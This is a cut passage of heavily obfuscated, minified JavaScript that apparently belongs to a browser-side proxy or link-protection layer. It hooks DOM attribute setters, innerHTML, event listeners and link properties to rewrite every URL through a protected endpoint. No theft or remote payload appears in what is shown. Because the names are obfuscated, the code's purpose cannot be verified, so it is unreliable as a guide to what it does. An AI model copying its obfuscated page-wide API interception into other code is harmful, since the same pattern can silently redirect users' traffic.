ZQ=this[GE(0xaee)][GE(0x1099)]();if('id'!==ZM||(0x0,z2['_'])(ZD)){if(GE(0x866)===ZM)ZD=ZD[GE(0x614)]('\x20')[GE(0x460)](ZB=>ZB[GE(0x108b)]())[GE(0x460)](ZB=>(0x0,z2['md'])(ZB))[GE(0x352)]('\x20');else{if(GE(0x3ee)===ZM||GE(0x1081)===ZM)ZD=GE(0xa8b)+ZD;else{if(GE(0x806)===ZQ)GE(0xc1a)===ZM?ZD=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZD,'kind':z3['MN'][GE(0x42a)],'baseUrl':zc['A'][GE(0x3bd)](Z8)[GE(0x89d)][GE(0x3bd)][GE(0x774)](Z8[GE(0x983)]),'endpoint':z0['A'][GE(0x678)]}):GE(0x7da)===ZM&&(ZD=GE(0xf2b)[GE(0xea0)](wh,GE(0xd22))[GE(0xea0)]((0x0,z3['Wq'])({'protectUrlContext':Z7,'url':z0['A'][GE(0x678)]+GE(0x15a),'kind':z3['MN'][GE(0x6f0)],'baseUrl':zc['A'][GE(0x3bd)](Z8)[GE(0x89d)][GE(0x3bd)][GE(0x774)](Z8[GE(0x983)]),'endpoint':z0['A'][GE(0x678)]}),GE(0xf64))[GE(0xea0)]((0x0,wk['x'])()['id'],GE(0x8de))+wP({'_window':Z8,'protectUrlContext':Z7,'html':ZD}));else{if(GE(0xcef)!==ZQ&&GE(0x1056)!==ZQ||GE(0xc1a)!==ZM){if(GE(0xcef)!==ZQ&&GE(0x1056)!==ZQ||GE(0xaa4)!==ZM){if(GE(0x291)===ZQ&&GE(0xc1a)===ZM)ZD=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZD,'kind':z3['MN'][GE(0x6f0)],'baseUrl':zc['A'][GE(0x3bd)](Z8)[GE(0x89d)][GE(0x3bd)][GE(0x774)](Z8[GE(0x983)]),'endpoint':z0['A'][GE(0x678)]});else{if(GE(0x298)===ZQ){var Zj;const ZB=GE(0x795)===ZM?ZD:null===(Zj=zc['A'][GE(0x3bd)](Z8)[GE(0xa78)][GE(0x59b)](this,GE(0x795)))||void 0x0===Zj?void 0x0:Zj[GE(0x1099)](),Zc=GE(0x601)===ZM?ZD:zc['A'][GE(0x3bd)](Z8)[GE(0xa78)][GE(0x59b)](this,GE(0x601)),ZH='as'===ZM?ZD:zc['A'][GE(0x3bd)](Z8)[GE(0xa78)][GE(0x59b)](this,'as'),Za=GE(0x27d)===ZB||GE(0x1bd)===ZB&&GE(0x1006)===ZH?z3['MN'][GE(0x27a)]:GE(0x1bd)===ZB&&GE(0x291)===ZH?z3['MN'][GE(0x6f0)]:z3['MN'][GE(0xa96)];GE(0x601)===ZM?ZD=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZD,'kind':Za,'baseUrl':zc['A'][GE(0x3bd)](Z8)[GE(0x89d)][GE(0x3bd)][GE(0x774)](Z8[GE(0x983)]),'endpoint':z0['A'][GE(0x678)]}):Zc&&zc['A'][GE(0x3bd)](Z8)[GE(0x1f2)][GE(0x92a)][GE(0x59b)](this,(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':Zc,'kind':Za,'baseUrl':zc['A'][GE(0x3bd)](Z8)[GE(0x89d)][GE(0x3bd)][GE(0x774)](Z8[GE(0x983)]),'endpoint':z0['A'][GE(0x678)]}));}else{if('a'!==ZQ||GE(0x601)!==ZM||(0x0,z3['EW'])(ZD)){if('a'===ZQ&&GE(0x504)===ZM&&GE(0x69e)==typeof ZD)ZM=GE(0x44c)+(0x0,z2['md'])(GE(0x504));else{if(GE(0x72a)!==ZQ||GE(0xc1a)!==ZM&&GE(0xac6)!==ZM||(0x0,z3['EW'])(ZD)){if(GE(0xffb)!==ZQ||GE(0xc1a)!==ZM||(0x0,z3['EW'])(ZD)){if(GE(0xffb)===ZQ&&GE(0xaa4)===ZM)ZD=wx({'protectUrlContext':Z7,'srcset':ZD,'endpoint':z0['A'][GE(0x678)],'baseUrl':zc['A'][GE(0x3bd)](Z8)[GE(0x89d)][GE(0x3bd)][GE(0x774)](Z8[GE(0x983)])});else{if(GE(0xe39)!==ZQ||GE(0x4f6)!==ZM||(0x0,z3['EW'])(ZD))GE(0xe39)!==ZQ||GE(0x268)!==ZM||(0x0,z2['_'])(ZD)||[GE(0xc3c),GE(0x699),GE(0x6f8),GE(0xa2f)][GE(0x515)](ZD)||(ZD=(0x0,z2['md'])(ZD));else{const ZW=zc['A'][GE(0x3bd)](Z8)[GE(0xa78)][GE(0x59b)](this,GE(0x268));ZD=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZD,'kind':GE(0xc3c)===ZW?z3['MN'][GE(0x28c)]:z3['MN'][GE(0x42a)],'baseUrl':zc['A'][GE(0x3bd)](Z8)[GE(0x89d)][GE(0x3bd)][GE(0x774)](Z8[GE(0x983)]),'endpoint':z0['A'][GE(0x678)]});}}}else ZD=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZD,'kind':z3['MN'][GE(0xa96)],'baseUrl':zc['A'][GE(0x3bd)](Z8)[GE(0x89d)][GE(0x3bd)][GE(0x774)](Z8[GE(0x983)]),'endpoint':z0['A'][GE(0x678)]});}else ZD=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZD,'kind':z3['MN'][GE(0xa96)],'baseUrl':zc['A'][GE(0x3bd)](Z8)[GE(0x89d)][GE(0x3bd)][GE(0x774)](Z8[GE(0x983)]),'endpoint':z0['A'][GE(0x678)]});}}else ZD=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZD,'kind':z3['MN'][GE(0x28c)],'baseUrl':zc['A'][GE(0x3bd)](Z8)[GE(0x89d)][GE(0x3bd)][GE(0x774)](Z8[GE(0x983)]),'endpoint':z0['A'][GE(0x678)]});}}}else ZD=wx({'protectUrlContext':Z7,'srcset':ZD,'endpoint':z0['A'][GE(0x678)],'baseUrl':zc['A'][GE(0x3bd)](Z8)[GE(0x89d)][GE(0x3bd)][GE(0x774)](Z8[GE(0x983)])});}else ZD=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZD,'kind':z3['MN'][GE(0xa96)],'baseUrl':zc['A'][GE(0x3bd)](Z8)[GE(0x89d)][GE(0x3bd)][GE(0x774)](Z8[GE(0x983)]),'endpoint':z0['A'][GE(0x678)]});}}}}else wi(Z8,ZD),ZD=(0x0,z2['md'])(ZD);if(Z9[GE(0x515)](ZM)&&(ZD=(0x0,wl['oY'])({'protectUrlContext':Z7,'value':ZD})),GE(0x3ba)===ZM&&(ZD=wS(Z7,ZD,zc['A'][GE(0x3bd)](Z8)[GE(0x89d)][GE(0x3bd)][GE(0x774)](Z8[GE(0x983)]))),GE(0x98d)!==ZM||(0x0,z2['_'])(ZD)||(ZD=(0x0,z2['zp'])(ZD)),GE(0x3b2)!==ZM||(0x0,z2['_'])(ZD)||(ZD=(0x0,z2['md'])(ZD)),GE(0x10b3)!==ZM&&GE(0xeb6)!==ZM||(ZM=(0x0,z2['md'])(ZM)),GE(0xde9)===ZM&&(ZM=(0x0,z2['md'])(ZM)),ZM[GE(0x45e)](GE(0x44c))){const ZJ=ZM[GE(0x51f)](0x5)[GE(0x1099)]();(0x0,z2['_'])(ZJ)||(ZM=GE(0x44c)+(0x0,z2['md'])(ZJ));}return GE(0x1006)===ZM&&(ZD=(0x0,wV['e'])(ZD)),zc['A'][GE(0x3bd)](Z8)[GE(0xcb0)][GE(0x59b)](this,ZM,ZD);},function(ZM,ZY){const GV=tm,ZD=ZM[GV(0x1099)]();return!!Zz[GV(0x515)](ZD)||!!ZD[GV(0x45e)](GV(0x44c));});const Zw=[tm(0x1b1),tm(0x601)];s8(Z8,tm(0xc68),tm(0x342),function(ZM,ZY,ZD){const Gu=tm;return Gu(0x1b1)===ZY&&ZD[Gu(0x45e)]('#')?ZD='#'+(0x0,z2['md'])(ZD[Gu(0x51f)](0x1)):Gu(0x1b1)!==ZY&&Gu(0x601)!==ZY||(0x0,z3['EW'])(ZD)||(ZD=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZD,'kind':z3['MN'][Gu(0xa96)],'baseUrl':zc['A'][Gu(0x3bd)](Z8)[Gu(0x89d)][Gu(0x3bd)][Gu(0x774)](Z8[Gu(0x983)]),'endpoint':z0['A'][Gu(0x678)]})),zc['A'][Gu(0x3bd)](Z8)[Gu(0x2c5)][Gu(0x59b)](this,ZM,ZY,ZD);},function(ZM,ZY,ZD){const Gx=tm;return!!Zw[Gx(0xeb9)](ZQ=>ZY[Gx(0x45e)](ZQ));}),s8(Z8,tm(0xc68),tm(0xbc3),function(ZM){const GX=tm;return zc['A'][GX(0x3bd)](Z8)[GX(0x643)][GX(0x59b)](this,wP({'_window':Z8,'protectUrlContext':Z7,'html':ZM}));}),s9(Z8,tm(0x381),tm(0xa43),{'get':function(){const GP=tm;for(var ZM=arguments[GP(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][GP(0x3bd)](Z8)[GP(0x58c)][GP(0x3bd)][GP(0x59b)](this,...ZY);return(0x0,z3['EW'])(ZQ)?(0x0,z3['sH'])(ZQ)[GP(0x1075)]:ZQ;}},()=>!0x0),s9(Z8,tm(0x381),tm(0x3c7),{'get':function(){const GI=tm;for(var ZM=arguments[GI(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][GI(0x3bd)](Z8)[GI(0x430)][GI(0x3bd)][GI(0x59b)](this,...ZY);return(0x0,z3['EW'])(ZQ)?(0x0,z3['sH'])(ZQ)[GI(0x1075)]:ZQ;}}),s8(Z8,tm(0x2c1),tm(0x2b1),function(){const GT=tm;this[GT(0xf9c)]=!0x0;for(var ZM=arguments[GT(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];return zc['A'][GT(0x3bd)](Z8)[GT(0xd7e)][GT(0x59b)](this,...ZY);}),s8(Z8,tm(0x2c1),tm(0x1002),function(){const Gr=tm;this[Gr(0x14b)]=!0x0;for(var ZM=arguments[Gr(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];return zc['A'][Gr(0x3bd)](Z8)[Gr(0xc52)][Gr(0x59b)](this,...ZY);}),s8(Z8,tm(0x289),tm(0xe02),function(ZM,ZY,ZD){const Gy=tm;var ZQ,Zj;null!==(ZQ=this[Gy(0x737)])&&void 0x0!==ZQ||(this[Gy(0x737)]=[]);const ZB=null!==(Zj=this[Gy(0x737)][Gy(0x746)](s0(ZM,ZY,ZD)))&&void 0x0!==Zj?Zj:((()=>{const Gp=Gy,Zc={'eventName':ZM,'callback':ZY,'options':ZD,'triggerCount':0x0,'func':function(ZH){const Gq=a2w;this[Gq(0x737)]=this[Gq(0x737)][Gq(0x736)](Zn=>{const Gf=Gq;var ZC;return!(Gf(0x6a5)!=typeof Zn[Gf(0x960)]&&null!==(ZC=Zn[Gf(0x960)])&&void 0x0!==ZC&&null!==(ZC=ZC[Gf(0xc92)])&&void 0x0!==ZC&&ZC[Gf(0x1d5)]);});try{for(var Za=arguments[Gq(0x772)],ZW=new Array(Za>0x1?Za-0x1:0x0),ZJ=0x1;ZJ<Za;ZJ++)ZW[ZJ-0x1]=arguments[ZJ];Zc[Gq(0x8fb)][Gq(0x647)]?Zc[Gq(0x8fb)][Gq(0x647)][Gq(0x59b)](Zc[Gq(0x8fb)],ZH,...ZW):Zc[Gq(0x8fb)][Gq(0x59b)](this,ZH,...ZW);}catch(Zn){console[Gq(0xe19)](Zn);}const Zo=++Zc[Gq(0x1a5)];let ZG=!0x1;if((ZH[Gq(0x14b)]||ZH[Gq(0xf9c)]&&this[Gq(0x737)][Gq(0xa87)](ZC=>ZC[Gq(0x1a5)]===Zo)||this instanceof Z8[Gq(0x381)]&&this[Gq(0x737)][Gq(0xa87)](ZC=>ZC[Gq(0x1a5)]===Zo))&&(ZG=!0x0),ZG&&!ZH[Gq(0xb02)]){let ZC=ZH[Gq(0x268)];for(;ZC instanceof Z8[Gq(0x529)]&&'a'!==(null===(Zl=ZC)||void 0x0===Zl||null===(Zl=Zl[Gq(0xaee)])||void 0x0===Zl?void 0x0:Zl[Gq(0x1099)]());){var Zl;ZC=ZC[Gq(0x71c)];}if(ZC){var ZK;const Zd=zc['A'][Gq(0x3bd)](Z8)[Gq(0xa78)][Gq(0x59b)](ZC,Gq(0x44c)+(0x0,z2['md'])(Gq(0x504)));if(Zd)try{Z8[Gq(0xa45)](Zd);}catch(Zm){}let ZU=zc['A'][Gq(0x3bd)](Z8)[Gq(0xa78)][Gq(0x59b)](ZC,Gq(0x601));if(Gq(0x69e)!=typeof ZU||ZU[Gq(0x45e)](Gq(0x56c)))return;const ZO=null===(ZK=sZ(Z8))||void 0x0===ZK?void 0x0:ZK[Gq(0x458)];if((0x0,z3['EW'])(ZU)){const ZN=(0x0,z3['sH'])(ZU)[Gq(0x1075)];ZU=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZN,'kind':z3['MN'][Gq(0x28c)],'baseUrl':zc['A'][Gq(0x3bd)](Z8)[Gq(0x89d)][Gq(0x3bd)][Gq(0x774)](Z8[Gq(0x983)]),'endpoint':z0['A'][Gq(0x678)],'extra':{'sourceFrameOrigin':ZO}});}let ZA=zc['A'][Gq(0x3bd)](Z8)[Gq(0xa78)][Gq(0x59b)](ZC,Gq(0xa41));if(ZA=wS(Z7,ZA,zc['A'][Gq(0x3bd)](Z8)[Gq(0x89d)][Gq(0x3bd)][Gq(0x774)](Z8[Gq(0x983)])),ZH[Gq(0x167)](),ZU){if('#'===ZU){const Zh=(0x0,z3['sH'])(window[Gq(0x723)][Gq(0x601)])[Gq(0x1075)];ZU=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':Zh+'#','kind':z3['MN'][Gq(0x28c)],'baseUrl':zc['A'][Gq(0x3bd)](Z8)[Gq(0x89d)][Gq(0x3bd)][Gq(0x774)](Z8[Gq(0x983)]),'endpoint':z0['A'][Gq(0x678)],'extra':{'sourceFrameOrigin':ZO}});}let Zi=Z8;for(;ws(Zi,Gq(0xdf1),Gq(0x5a2),{'url':ZU,'windowFeatures':ZA?Gq(0x2ab)[Gq(0xea0)](ZA):void 0x0,'name':Z8[Gq(0xd1e)]}),Zi!==Z8[Gq(0xa62)];)Zi=Zi[Gq(0xddf)][Gq(0x6ce)];}}}Gq(0x6a5)!=typeof ZD&&null!=ZD&&ZD[Gq(0x9d8)]&&(this[Gq(0x737)]=this[Gq(0x737)][Gq(0x736)](Zk=>Zk!==Zc));}};return this[Gp(0x737)][Gp(0xfd2)](Zc),Zc;})());return zc['A'][Gy(0x3bd)](Z8)[Gy(0xfc8)][Gy(0x59b)](this,ZM,ZB[Gy(0x44e)],ZD);},function(ZM,ZY){const Gg=tm;return Gg(0x5a2)===ZM;}),s8(Z8,tm(0x289),tm(0xd9e),function(ZM,ZY,ZD){const l0=tm;var ZQ;const Zj=null!==(ZQ=this[l0(0x737)])&&void 0x0!==ZQ?ZQ:[],ZB=Zj[l0(0xe3b)](s0(ZM,ZY,ZD));if(-0x1!==ZB){const [Zc]=Zj[l0(0xc7d)](ZB,0x1);return zc['A'][l0(0x3bd)](Z8)[l0(0x573)][l0(0x59b)](this,ZM,Zc[l0(0x44e)],ZD);}return zc['A'][l0(0x3bd)](Z8)[l0(0x573)][l0(0x59b)](this,ZM,ZY,ZD);},ZM=>tm(0x5a2)===ZM),s9(Z8,tm(0x280),tm(0xa41),{'get':function(){const l1=tm;for(var ZM=arguments[l1(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][l1(0x3bd)](Z8)[l1(0x34c)][l1(0x3bd)][l1(0x59b)](this,...ZY);return ZQ?wE(ZQ):ZQ;},'set':function(ZM){const l2=tm;if(!ZM)return zc['A'][l2(0x3bd)](Z8)[l2(0x34c)][l2(0x92a)][l2(0x59b)](this,ZM);for(var ZY=arguments[l2(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][l2(0x3bd)](Z8)[l2(0x34c)][l2(0x92a)][l2(0x59b)](this,wS(Z7,ZM,zc['A'][l2(0x3bd)](Z8)[l2(0x89d)][l2(0x3bd)][l2(0x774)](Z8[l2(0x983)])),...ZD);}}),s9(Z8,tm(0x280),tm(0x601),{'get':function(){const l3=tm;for(var ZM=arguments[l3(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][l3(0x3bd)](Z8)[l3(0xf9a)][l3(0x3bd)][l3(0x774)](this,ZY);return(0x0,z3['EW'])(ZQ)&&(ZQ=(0x0,z3['sH'])(ZQ)[l3(0x1075)]),ZQ;},'set':function(ZM){const l4=tm;try{ZM=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZM,'kind':z3['MN'][l4(0x28c)],'baseUrl':zc['A'][l4(0x3bd)](Z8)[l4(0x89d)][l4(0x3bd)][l4(0x774)](Z8[l4(0x983)]),'endpoint':z0['A'][l4(0x678)]});}catch(Zj){z7['A'][l4(0xcce)](l4(0x201),ZM);}for(var ZY=arguments[l4(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][l4(0x3bd)](Z8)[l4(0xf9a)][l4(0x92a)][l4(0x59b)](this,ZM,...ZD);}}),s9(Z8,tm(0x280),tm(0x6f6),{'get':function(){const l5=tm;let ZM=zc['A'][l5(0x3bd)](Z8)[l5(0xf9a)][l5(0x3bd)][l5(0x774)](this);(0x0,z3['EW'])(ZM)&&(ZM=(0x0,z3['sH'])(ZM)[l5(0x1075)]);try{return new URL(ZM)[l5(0x6f6)];}catch(Zj){for(var ZY=arguments[l5(0x772)],ZD=new Array(ZY),ZQ=0x0;ZQ<ZY;ZQ++)ZD[ZQ]=arguments[ZQ];return zc['A'][l5(0x3bd)](Z8)[l5(0xc80)][l5(0x3bd)][l5(0x774)](this,ZD);}}}),s9(Z8,tm(0x280),tm(0xa1b),{'get':function(){const l6=tm;let ZM=zc['A'][l6(0x3bd)](Z8)[l6(0xf9a)][l6(0x3bd)][l6(0x774)](this);(0x0,z3['EW'])(ZM)&&(ZM=(0x0,z3['sH'])(ZM)[l6(0x1075)]);try{return new URL(ZM)[l6(0xa1b)];}catch(Zj){for(var ZY=arguments[l6(0x772)],ZD=new Array(ZY),ZQ=0x0;ZQ<ZY;ZQ++)ZD[ZQ]=arguments[ZQ];return zc['A'][l6(0x3bd)](Z8)[l6(0x4c7)][l6(0x3bd)][l6(0x774)](this,ZD);}}}),s9(Z8,tm(0x280),tm(0xa0b),{'get':function(){const l7=tm;for(var ZM=arguments[l7(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][l7(0x3bd)](Z8)[l7(0xf9a)][l7(0x3bd)][l7(0x774)](this,ZY);(0x0,z3['EW'])(ZQ)&&(ZQ=(0x0,z3['sH'])(ZQ)[l7(0x1075)]);try{return new URL(ZQ)[l7(0xa0b)];}catch(Zj){return zc['A'][l7(0x3bd)](Z8)[l7(0xedf)][l7(0x3bd)][l7(0x774)](this,ZY);}}}),s9(Z8,tm(0x280),tm(0x57a),{'get':function(){const l8=tm;for(var ZM=arguments[l8(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][l8(0x3bd)](Z8)[l8(0xf9a)][l8(0x3bd)][l8(0x774)](this,ZY);(0x0,z3['EW'])(ZQ)&&(ZQ=(0x0,z3['sH'])(ZQ)[l8(0x1075)]);try{return new URL(ZQ)[l8(0x57a)];}catch(Zj){return zc['A'][l8(0x3bd)](Z8)[l8(0xd66)][l8(0x3bd)][l8(0x774)](this,ZY);}}}),s9(Z8,tm(0x280),tm(0x332),{'get':function(){const l9=tm;for(var ZM=arguments[l9(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][l9(0x3bd)](Z8)[l9(0xf9a)][l9(0x3bd)][l9(0x774)](this,ZY);(0x0,z3['EW'])(ZQ)&&(ZQ=(0x0,z3['sH'])(ZQ)[l9(0x1075)]);try{return new URL(ZQ)[l9(0x332)];}catch(Zj){return zc['A'][l9(0x3bd)](Z8)[l9(0x350)][l9(0x3bd)][l9(0x774)](this,ZY);}}}),s9(Z8,tm(0x280),tm(0xefd),{'get':function(){const lz=tm;for(var ZM=arguments[lz(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][lz(0x3bd)](Z8)[lz(0xf9a)][lz(0x3bd)][lz(0x774)](this,ZY);(0x0,z3['EW'])(ZQ)&&(ZQ=(0x0,z3['sH'])(ZQ)[lz(0x1075)]);try{return new URL(ZQ)[lz(0xefd)];}catch(Zj){return zc['A'][lz(0x3bd)](Z8)[lz(0x8d4)][lz(0x3bd)][lz(0x774)](this,ZY);}}}),s9(Z8,tm(0x280),tm(0x268),{'get':function(){const lw=tm;for(var ZM=arguments[lw(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][lw(0x3bd)](Z8)[lw(0xc67)][lw(0x3bd)][lw(0x774)](this,ZY);return(0x0,z3['EW'])(ZQ)&&(ZQ=(0x0,z3['sH'])(ZQ)[lw(0x1075)]),ZQ;},'set':function(ZM){const ls=tm,ZY=zc['A'][ls(0x3bd)](Z8)[ls(0xa78)][ls(0x59b)](this,ls(0x601));ZY&&zc['A'][ls(0x3bd)](Z8)[ls(0xcb0)][ls(0x59b)](this,ls(0x601),(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZY,'kind':z3['MN'][ls(0x28c)],'baseUrl':zc['A'][ls(0x3bd)](Z8)[ls(0x89d)][ls(0x3bd)][ls(0x774)](Z8[ls(0x983)]),'endpoint':z0['A'][ls(0x678)]}));for(var ZD=arguments[ls(0x772)],ZQ=new Array(ZD>0x1?ZD-0x1:0x0),Zj=0x1;Zj<ZD;Zj++)ZQ[Zj-0x1]=arguments[Zj];return zc['A'][ls(0x3bd)](Z8)[ls(0xc67)][ls(0x92a)][ls(0x59b)](this,ZM,...ZQ);}}),s9(Z8,tm(0x280),tm(0x458),{'get':function(){const lZ=tm;for(var ZM=arguments[lZ(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][lZ(0x3bd)](Z8)[lZ(0xf9a)][lZ(0x3bd)][lZ(0x774)](this,ZY);return(0x0,z3['EW'])(ZQ)?new URL((0x0,z3['sH'])(ZQ)[lZ(0x1075)])[lZ(0x458)]:zc['A'][lZ(0x3bd)](Z8)[lZ(0x475)][lZ(0x3bd)][lZ(0x774)](this,ZY);}}),s9(Z8,tm(0x280),tm(0x2bf),{'get':function(){const lF=tm;for(var ZM=arguments[lF(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][lF(0x3bd)](Z8)[lF(0x2b6)][lF(0x3bd)][lF(0x774)](this,ZY);return(0x0,z3['EW'])(ZQ)&&(ZQ=(0x0,z3['sH'])(ZQ)[lF(0x1075)]),ZQ;},'set':function(ZM){const lb=tm;(0x0,z3['EW'])(ZM)||(ZM=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZM,'baseUrl':zc['A'][lb(0x3bd)](Z8)[lb(0x89d)][lb(0x3bd)][lb(0x774)](Z8[lb(0x983)]),'endpoint':z0['A'][lb(0x678)]}));for(var ZY=arguments[lb(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][lb(0x3bd)](Z8)[lb(0x2b6)][lb(0x92a)][lb(0x59b)](this,ZM,...ZD);}}),s9(Z8,tm(0x280),tm(0x67d),{'get':function(){const lv=tm;for(var ZM=arguments[lv(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][lv(0x3bd)](Z8)[lv(0xf9a)][lv(0x3bd)][lv(0x774)](this,ZY);(0x0,z3['EW'])(ZQ)&&(ZQ=(0x0,z3['sH'])(ZQ)[lv(0x1075)]);try{return new URL(ZQ)[lv(0x67d)];}catch(Zj){return zc['A'][lv(0x3bd)](Z8)[lv(0xcdb)][lv(0x3bd)][lv(0x774)](this,ZY);}}}),sz(Z8,tm(0x529),tm(0x925),{'get':function(ZM,ZY){const lL=tm;if(lL(0x69e)!=typeof ZY)return ZM[ZY];const ZD=ZM[(0x0,z2['_'])(ZY)?ZY:(0x0,z2['md'])(zO(ZY))];return lL(0x18a)==typeof ZD?ZD[lL(0xa65)](ZM):ZD;},'set':function(ZM,ZY,ZD){const lR=tm;return lR(0x69e)!=typeof ZY?(ZM[ZY]=ZD,!0x0):(ZM[(0x0,z2['md'])(zO(ZY))]=ZD,!0x0);},'ownKeys':function(ZM){const lM=tm,ZY=Z8[lM(0x2e0)][lM(0x999)](ZM)[lM(0x460)](ZD=>lM(0x69e)==typeof ZD&&(0x0,z2['_'])(ZD)?zU((0x0,z2['ks'])(ZD)):ZD);return ZY;},'getOwnPropertyDescriptor':function(ZM,ZY){const lY=tm;return lY(0x69e)!=typeof ZY||(0x0,z2['_'])(ZY)||(ZY=(0x0,z2['md'])(zO(ZY))),Z8[lY(0x2e0)][lY(0x1083)](ZM,ZY);}},null),s9(Z8,tm(0x529),tm(0x77e),{'get':function(){const lD=tm;for(var ZM=arguments[lD(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][lD(0x3bd)](Z8)[lD(0xda0)][lD(0x3bd)][lD(0x59b)](this,...ZY);return lD(0x1006)===this[lD(0xaee)][lD(0x1099)]()?(0x0,wl['sR'])(ZQ):ZQ;},'set':function(ZM){const lQ=tm;for(var ZY=arguments[lQ(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return lQ(0x1006)===this[lQ(0xaee)][lQ(0x1099)]()?zc['A'][lQ(0x3bd)](Z8)[lQ(0xda0)][lQ(0x92a)][lQ(0x59b)](this,(0x0,wl['dv'])({'protectUrlContext':Z7,'stylesheet':ZM}),...ZD):zc['A'][lQ(0x3bd)](Z8)[lQ(0xda0)][lQ(0x92a)][lQ(0x59b)](this,ZM,...ZD);}}),s9(Z8,tm(0x529),tm(0x98d),{'get':function(){const lj=tm;for(var ZM=arguments[lj(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];const ZQ=zc['A'][lj(0x3bd)](Z8)[lj(0x59e)][lj(0x3bd)][lj(0x59b)](this,...ZY);return(0x0,z2['_'])(ZQ)?(0x0,z2['xE'])(ZQ):ZQ;},'set':function(ZM){const lB=tm;ZM=(0x0,z2['_'])(ZM)?ZM:(0x0,z2['zp'])(ZM);for(var ZY=arguments[lB(0x772)],ZD=new Array(ZY>0x1?ZY-0x1:0x0),ZQ=0x1;ZQ<ZY;ZQ++)ZD[ZQ-0x1]=arguments[ZQ];return zc['A'][lB(0x3bd)](Z8)[lB(0x59e)][lB(0x92a)][lB(0x59b)](this,ZM,...ZD);}}),sz(Z8,tm(0x529),tm(0x1006),{'get':function(ZM,ZY){const lc=tm;if(lc(0x22b)===ZY)return!0x0;const ZD=ZM[ZY];return ZD?lc(0x18a)==typeof ZD?ZD[lc(0xa65)](ZM):lc(0x69e)==typeof ZD?lc(0x503)===ZY?(0x0,wl['QS'])(ZD):(0x0,wl['hB'])(ZD):ZD:ZD;},'set':function(ZM,ZY,ZD){const lH=tm;lH(0x503)===ZY?ZD=(0x0,wl['Vd'])({'protectUrlContext':Z7,'style':ZD}):lH(0x69e)==typeof ZD&&ZD[lH(0x515)](lH(0x6fc))&&(ZD=(0x0,wl['oY'])({'protectUrlContext':Z7,'value':ZD}));const ZQ=ZM[ZY];if(ZM[ZY]=ZD,ZQ!==ZD){const Zj=zc['A'][lH(0x3bd)](Z8)[lH(0xa78)][lH(0x59b)](this,lH(0x1006));if(Zj){const ZB=(0x0,wV['e'])(Zj);Zj!==ZB&&zc['A'][lH(0x3bd)](Z8)[lH(0xcb0)][lH(0x59b)](this,lH(0x1006),ZB);}}return!0x0;}},null),s9(Z8,tm(0x7d2),tm(0x4f6),{'get':function(){const la=tm;for(var ZM=arguments[la(0x772)],ZY=new Array(ZM),ZD=0x0;ZD<ZM;ZD++)ZY[ZD]=arguments[ZD];let ZQ=zc['A'][la(0x3bd)](Z8)[la(0x3b5)][la(0x3bd)][la(0x774)](this,ZY);return(0x0,z3['EW'])(ZQ)&&(ZQ=(0x0,z3['sH'])(ZQ)[la(0x1075)]),ZQ;},'set':function(ZM){const 